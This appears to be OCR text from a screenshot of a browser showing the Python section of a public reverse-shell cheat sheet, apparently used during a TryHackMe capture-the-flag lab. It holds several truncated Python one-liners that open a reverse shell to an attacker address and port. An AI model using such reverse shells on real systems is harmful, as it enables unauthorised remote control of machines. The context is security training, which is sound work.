 1 2 3 4 5 6 10.13.5.57 5:57
TryHackMe | Pickle Rick Rick is sup4r cool PayloadsAllTheThings/Re
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#python 130% 12
588 lines (443 sloc) 22.6 KB Raw Blame
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subpro
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socke
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");s=socket.sock
rever Highlight All Match Case Match Diacritics Whole Words 1 of 1 match